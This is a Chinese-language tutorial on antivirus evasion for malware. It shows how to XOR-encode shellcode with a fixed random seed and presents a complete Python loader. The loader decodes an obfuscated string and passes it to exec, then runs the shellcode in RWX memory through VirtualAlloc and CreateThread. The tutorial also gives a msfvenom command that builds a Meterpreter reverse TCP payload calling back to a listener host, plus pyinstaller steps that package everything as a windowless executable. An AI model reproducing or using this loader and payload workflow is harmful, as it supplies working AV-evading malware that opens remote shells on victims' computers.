免杀基础–假随机编码免杀
0x00 介绍
此处的假随机是指随机种子是固定的或者以某种方式可知的,当用此随机种子的随机算法就很有可能不再可靠。当时用于免杀操作时,可有效糊弄某些杀毒软件。
0x01 应用
- 用于shellcode的编解码
- 直接用于动态代码的编解码(动态语言:python,ruby等)
0x02 代码示例
代码使用了:
1 、shellcode 固定随机种子(key)的 xor编码解码
2 、代码的还原
在此选用python3代码
//
import base64
import random
import ctypes
def decode(shell_code,keys):
shell_code_base64 = ''
random.seed(keys)
code = shell_code.split(',')
for item in code:
item = int(item)
shell_code_base64 += chr(item ^ random.randint(0, 255))
return shell_code_base64
def fs_decode(funcs):
fs_keys = '123'
func_codes = ''
random.seed(fs_keys)
func_code = funcs.split(',')
for item in func_code:
item = int(item)
func_codes += chr(item ^ random.randint(0, 255))
return func_codes
def encode(ShellCode,keys):
random.seed(keys)
ShellCode_2 = ''
for item in ShellCode:
ShellCode_2 += str(ord(item) ^ random.randint(0, 255)) + ','
ShellCode_2 = ShellCode_2.strip(',')
return ShellCode_2
def run(shellcode):
ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x3000, 0x40)
funcs = '70,208,133,111,226,123,113,146,231,30,133,20,54,203,71,77,230,234,182,55,207,108,203,231,232,79,137,160,182,180,203,54,84,167,78,235,21,203,131,209,183,25,202,144,179,84,168,137,158,181,33,136,154,102,166,98,8,179,139,242,251,26,1,178,19,125,22,209,56,51,119,41,229,118,164,182,74,178,157,53,248,183,48,58,66,179,109,168,30,182,106,60,119,170,147,57,73,4,41,221,62,148,2,9,60,188,167,47,194,232,35,141,240,193,78,169,122,86'
func = fs_decode(funcs)
# 应用2 代码的还原
exec(func)
handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
if __name__ == '__main__':
ShellCode = ''' ShellCode '''
# 应用1 shellcode 固定随机种子(key)的 xor编码解码
keys = 'ekek'
shell_code = encode(ShellCode.replace('"', '').replace('\n', ''),keys)
shellcode = decode(shell_code,keys)
shellcode = base64.b64decode(shellcode)
run(shellcode)
0x03 运行
msfvenom生成ShellCode
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.218.150 lport=8080 --encrypt base64 -f c
注意:ShellCode 需要是和python.exe一致的架构位宽(此为:x64)
将生成的ShellCode 填至 以上代码里的 ShellCode = ‘’‘ShellCode’‘’ 处
3.1 打包成可执行程序
使用pyinstaller 4.9
-F 生成单文件,
-w 生成的程序不自带的console的gui程序
pip install pyinstaller
pyinstaller -F -w fakerandom.py
在dist目录中生成了AnyingBps.exe
0x03 演示